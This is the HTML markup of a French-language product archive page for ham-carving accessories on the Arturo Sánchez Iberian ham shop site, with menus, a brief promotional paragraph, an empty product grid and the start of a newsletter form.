data-settings="{&quot;transparent&quot;:&quot;yes&quot;,&quot;background_show&quot;:&quot;yes&quot;,&quot;background&quot;:&quot;#FFFFFF&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-647fde5" data-id="647fde5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11f4b64 elementor-widget elementor-widget-image" data-id="11f4b64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arturosanchez.com/fr/">
							<img fetchpriority="high" width="192" height="50" src="https://arturosanchez.com/wp-content/uploads/2022/07/Grupo-658-2.svg" class="attachment-full size-full wp-image-25222" alt="Logo Arturo Sánchez" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-91b483c" data-id="91b483c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35e4cc pp-advanced-menu--stretch elementor-widget elementor-widget-pp-advanced-menu" data-id="e35e4cc" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;menu_type&quot;:&quot;default&quot;,&quot;toggle&quot;:&quot;icon&quot;,&quot;toggle_icon_type&quot;:&quot;hamburger&quot;,&quot;show_responsive_submenu_on&quot;:&quot;icon&quot;}" data-widget_type="pp-advanced-menu.default">
				<div class="elementor-widget-container">
			
				<div class="pp-advanced-menu-main-wrapper pp-advanced-menu__align-center pp-advanced-menu--dropdown-tablet pp-advanced-menu--type-default pp-advanced-menu__text-align-center pp-advanced-menu--toggle pp-advanced-menu--icon">
								<nav id="pp-menu-e35e4cc" class="pp-advanced-menu--main pp-advanced-menu__container pp-advanced-menu--layout-horizontal pp--pointer-background e--animation-fade" aria-label="Menú FR" data-settings="{&quot;menu_id&quot;:&quot;e35e4cc&quot;,&quot;breakpoint&quot;:&quot;tablet&quot;,&quot;full_width&quot;:true}"><ul id="menu-menu-fr" class="pp-advanced-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-26840"><a href="https://arturosanchez.com/fr/acheter/" class="pp-menu-item">PRODUITS</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26841"><a href="/fr/boutique/jambon-iberique-nourri-aux-glands/" class="pp-sub-item">JAMBON</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26842"><a href="/fr/boutique/jambon-iberique-depaule-nourri-aux-glands/" class="pp-sub-item">ÉPAULE IBÉRIQUE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26843"><a href="/fr/boutique/tranches/" class="pp-sub-item">TRANCHES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26844"><a href="/fr/boutique/charcuterie-produits-iberiques/" class="pp-sub-item">SAUCISSE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26845"><a href="/fr/boutique/cadeaux-speciaux/" class="pp-sub-item">CADEAUX</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-26846"><a href="/fr/boutique/accessoires-jambon/" aria-current="page" class="pp-sub-item pp-menu-item-active">ACCESSOIRES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26847"><a href="/fr/nous-sommes-artisans-du-jambon-iberique-depuis-1917/" class="pp-menu-item">DESPUIS 1917</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26848"><a href="/fr/nous-sommes-artisans-du-jambon-iberique-depuis-1917/" class="pp-sub-item">ARTISANS DE L&rsquo;IBÉRIQUE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26849"><a href="/fr/lheritage-darturo-sanchez/" class="pp-sub-item">L&rsquo;HÉRITAGE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26850"><a href="/fr/cochon-unique/" class="pp-menu-item">UN COCHON UNIQUE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26851"><a href="/fr/nous-sommes-la-sante/" class="pp-menu-item">NOUS SOMMES LA SANTÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26852"><a href="/fr/la-coupe/" class="pp-menu-item">LA COUPE</a></li>
</ul></nav>
															<div class="pp-menu-toggle pp-menu-toggle-on-tablet">
											<div class="pp-hamburger">
							<div class="pp-hamburger-box">
																	<div class="pp-hamburger-inner"></div>
															</div>
						</div>
														</div>
												<nav class="pp-advanced-menu--dropdown pp-menu-style-toggle pp-advanced-menu__container pp-menu-e35e4cc pp-menu-default" data-settings="{&quot;menu_id&quot;:&quot;e35e4cc&quot;,&quot;breakpoint&quot;:&quot;tablet&quot;,&quot;full_width&quot;:true}">
												<ul id="menu-menu-fr-1" class="pp-advanced-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-26840"><a href="https://arturosanchez.com/fr/acheter/" class="pp-menu-item">PRODUITS</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26841"><a href="/fr/boutique/jambon-iberique-nourri-aux-glands/" class="pp-sub-item">JAMBON</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26842"><a href="/fr/boutique/jambon-iberique-depaule-nourri-aux-glands/" class="pp-sub-item">ÉPAULE IBÉRIQUE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26843"><a href="/fr/boutique/tranches/" class="pp-sub-item">TRANCHES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26844"><a href="/fr/boutique/charcuterie-produits-iberiques/" class="pp-sub-item">SAUCISSE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26845"><a href="/fr/boutique/cadeaux-speciaux/" class="pp-sub-item">CADEAUX</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-26846"><a href="/fr/boutique/accessoires-jambon/" aria-current="page" class="pp-sub-item pp-menu-item-active">ACCESSOIRES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26847"><a href="/fr/nous-sommes-artisans-du-jambon-iberique-depuis-1917/" class="pp-menu-item">DESPUIS 1917</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26848"><a href="/fr/nous-sommes-artisans-du-jambon-iberique-depuis-1917/" class="pp-sub-item">ARTISANS DE L&rsquo;IBÉRIQUE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26849"><a href="/fr/lheritage-darturo-sanchez/" class="pp-sub-item">L&rsquo;HÉRITAGE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26850"><a href="/fr/cochon-unique/" class="pp-menu-item">UN COCHON UNIQUE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26851"><a href="/fr/nous-sommes-la-sante/" class="pp-menu-item">NOUS SOMMES LA SANTÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26852"><a href="/fr/la-coupe/" class="pp-menu-item">LA COUPE</a></li>
</ul>							</nav>
							</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="product-archive" data-elementor-id="27208" class="elementor elementor-27208 elementor-20129 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5982f981 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5982f981" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48921bb" data-id="48921bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bb3a0b elementor-widget elementor-widget-heading" data-id="3bb3a0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Accessoires</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4a0fff0e elementor-widget elementor-widget-heading" data-id="4a0fff0e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Arturo Sánchez</h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4d9cbe0d" data-id="4d9cbe0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-714e5ec6 elementor-widget elementor-widget-text-editor" data-id="714e5ec6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Lorsque nous avons affaire à des joyaux gastronomiques tels que les produits ibériques d&rsquo;Arturo Sánchez, nous pouvons nous délecter, avant même de les déguster, de l&rsquo;art de découper l&rsquo;épaule ou le jambon ibérique 100% nourri au gland grâce aux accessoires appropriés et aux porte-jambons d&rsquo;Arturo Sánchez.</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ac81051 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ac81051" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-64cbe0fc" data-id="64cbe0fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3044d322 elementor-hidden-tablet elementor-widget elementor-widget-pp-advanced-menu" data-id="3044d322" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;expanded_submenu&quot;:&quot;no&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;show_responsive_submenu_on&quot;:&quot;icon&quot;}" data-widget_type="pp-advanced-menu.default">
				<div class="elementor-widget-container">
			
				<div class="pp-advanced-menu-main-wrapper pp-advanced-menu__align-right pp-advanced-menu--dropdown-none pp-advanced-menu--type- pp-advanced-menu__text-align- pp-advanced-menu--toggle pp-advanced-menu--">
								<nav id="pp-menu-3044d322" class="pp-advanced-menu--main pp-advanced-menu__container pp-advanced-menu--layout-vertical pp--pointer-double-line e--animation-fade" aria-label="Filtro lateral FR" data-settings="{&quot;menu_id&quot;:&quot;3044d322&quot;,&quot;breakpoint&quot;:&quot;none&quot;}"><ul id="menu-filtro-lateral-fr" class="pp-advanced-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="/fr/acheter/" class="pp-menu-item">Tous les produits</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26721"><a href="/fr/boutique/jambon-iberique-nourri-aux-glands/" class="pp-menu-item">Jambon</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26722"><a href="/fr/boutique/jambon-iberique-depaule-nourri-aux-glands/" class="pp-menu-item">Épaule ibérique</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26723"><a href="/fr/boutique/tranches/" class="pp-menu-item">Tranches</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26724"><a href="/fr/boutique/charcuterie-produits-iberiques/" class="pp-menu-item">Saucisse</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26725"><a href="/fr/boutique/cadeaux-speciaux/" class="pp-menu-item">Cadeaux</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-26726"><a href="/fr/boutique/accessoires-jambon/" aria-current="page" class="pp-menu-item pp-menu-item-active">Accessoires</a></li>
</ul></nav>
										</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a71db77" data-id="6a71db77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b1a8a9b elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-pp-advanced-menu" data-id="2b1a8a9b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;show_responsive_submenu_on&quot;:&quot;icon&quot;}" data-widget_type="pp-advanced-menu.default">
				<div class="elementor-widget-container">
			
				<div class="pp-advanced-menu-main-wrapper pp-advanced-menu__align-center pp-advanced-menu--dropdown-none pp-advanced-menu--type- pp-advanced-menu__text-align- pp-advanced-menu--toggle pp-advanced-menu--">
								<nav id="pp-menu-2b1a8a9b" class="pp-advanced-menu--main pp-advanced-menu__container pp-advanced-menu--layout-horizontal pp--pointer-double-line e--animation-fade" aria-label="Filtro lateral FR" data-settings="{&quot;menu_id&quot;:&quot;2b1a8a9b&quot;,&quot;breakpoint&quot;:&quot;none&quot;}"><ul id="menu-filtro-lateral-fr-2" class="pp-advanced-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="/fr/acheter/" class="pp-menu-item">Tous les produits</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26721"><a href="/fr/boutique/jambon-iberique-nourri-aux-glands/" class="pp-menu-item">Jambon</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26722"><a href="/fr/boutique/jambon-iberique-depaule-nourri-aux-glands/" class="pp-menu-item">Épaule ibérique</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26723"><a href="/fr/boutique/tranches/" class="pp-menu-item">Tranches</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26724"><a href="/fr/boutique/charcuterie-produits-iberiques/" class="pp-menu-item">Saucisse</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26725"><a href="/fr/boutique/cadeaux-speciaux/" class="pp-menu-item">Cadeaux</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-26726"><a href="/fr/boutique/accessoires-jambon/" aria-current="page" class="pp-menu-item pp-menu-item-active">Accessoires</a></li>
</ul></nav>
										</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-479f4fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="479f4fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-28e8997c" data-id="28e8997c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-41f4716" data-id="41f4716" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ec39e3a" data-id="2ec39e3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-457b1b39 elementor-widget elementor-widget-jet-smart-filters-sorting" data-id="457b1b39" data-element_type="widget" data-widget_type="jet-smart-filters-sorting.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-sorting jet-filter"><div class="jet-sorting jet-sorting--flex-row"  data-smart-filter="sorting" data-query-type="sort" data-query-var="standard" data-content-provider="jet-engine" data-query-id="default" data-apply-type="ajax" data-apply-on="value" data-additional-providers="">
			<div class="jet-sorting-label">Trier par :</div>
		<select
		class="jet-sorting-select"
		name="select-name"
				aria-label="Trier par :"
	>
					<option value="">Commander...</option>
										<option
				value="{&quot;orderby&quot;:&quot;title&quot;,&quot;order&quot;:&quot;ASC&quot;}"
							>Par titre, du plus bas au plus haut</option>
								<option
				value="{&quot;orderby&quot;:&quot;title&quot;,&quot;order&quot;:&quot;DESC&quot;}"
							>Par titre, du plus élevé au plus bas</option>
								<option
				value="{&quot;orderby&quot;:&quot;date&quot;,&quot;order&quot;:&quot;ASC&quot;}"
							>Par date, de la plus basse à la plus haute</option>
								<option
				value="{&quot;orderby&quot;:&quot;date&quot;,&quot;order&quot;:&quot;DESC&quot;}"
							>Par date, de la plus haute à la plus basse</option>
			</select>
</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-221f1ac elementor-widget elementor-widget-jet-listing-grid" data-id="221f1ac" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-not-found jet-listing-grid__items" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:27139,&quot;posts_num&quot;:60,&quot;columns&quot;:3,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;column_min_width&quot;:240,&quot;column_min_width_tablet&quot;:240,&quot;column_min_width_mobile&quot;:240,&quot;inline_columns_css&quot;:false,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;yes&quot;,&quot;custom_post_types&quot;:[&quot;product&quot;],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;collapse_first_last_gap&quot;:false,&quot;list_tag_selection&quot;:&quot;&quot;,&quot;list_items_wrapper_tag&quot;:&quot;div&quot;,&quot;list_item_tag&quot;:&quot;div&quot;,&quot;empty_items_wrapper_tag&quot;:&quot;div&quot;}}" data-listing-source="posts" data-listing-id="27139" data-query-id="" data-queried-id="861|WP_Term">No data was found</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="26973" class="elementor elementor-26973 elementor-54 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b6d377b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b6d377b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d376699" data-id="d376699" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-00b9e0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="00b9e0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-752b2e8" data-id="752b2e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54dd8a2 elementor-widget elementor-widget-heading" data-id="54dd8a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/fr/acheter/">Produits</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-cf532f8 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf532f8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/fr/boutique/jambon-iberique-nourri-aux-glands/">

											<span class="elementor-icon-list-text">Jambon</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fr/boutique/jambon-iberique-depaule-nourri-aux-glands/">

											<span class="elementor-icon-list-text">Épaule Ibérique</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fr/boutique/tranches/">

											<span class="elementor-icon-list-text">Tranches</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fr/boutique/charcuterie-produits-iberiques/">

											<span class="elementor-icon-list-text">Saucisse</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fr/boutique/cadeaux-speciaux/">

											<span class="elementor-icon-list-text">Cadeaux</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fr/boutique/accessoires-jambon/">

											<span class="elementor-icon-list-text">Accessoires</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-ba30e1b" data-id="ba30e1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6223822 elementor-widget elementor-widget-heading" data-id="6223822" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/fr/nous-sommes-artisans-du-jambon-iberique-depuis-1917/">Depuis 1917</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-414b4d3 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="414b4d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/fr/nous-sommes-artisans-du-jambon-iberique-depuis-1917/">

											<span class="elementor-icon-list-text">Artisans de l'ibérique</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fr/lheritage-darturo-sanchez/">

											<span class="elementor-icon-list-text">L'héritage</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-f07d301" data-id="f07d301" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc31af9 elementor-widget elementor-widget-heading" data-id="dc31af9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/fr/cochon-unique/">Un cochon unique</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-06bc6be" data-id="06bc6be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf3bc3 elementor-widget elementor-widget-heading" data-id="4bf3bc3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/fr/la-coupe/">La coupe</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-114b01e" data-id="114b01e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af1fd88 elementor-widget elementor-widget-heading" data-id="af1fd88" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/fr/contacter-b2b/">Vous êtes un professionnel?</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-6d41dae" data-id="6d41dae" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-9c1189a" data-id="9c1189a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-546f1f5 elementor-widget elementor-widget-heading" data-id="546f1f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Notre Bulletin</p>		</div>
				</div>
				<div class="elementor-element elementor-element-0dd4412 elementor-widget elementor-widget-text-editor" data-id="0dd4412" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Inscrivez-vous à notre newsletter pour être informé de nos dernières actualités.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1864176 elementor-button-align-start elementor-widget elementor-widget-form" data-id="1864176" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="footernews" name="Formulario Footer">
			<input type="hidden" name="post_id" value="26973"/>
			<input type="hidden" name="form_id" value="1864176"/>
			<input type="hidden" name="referer_title" value="Accessoires archivos | Arturo Sánchez" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nom" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_54ab21f elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
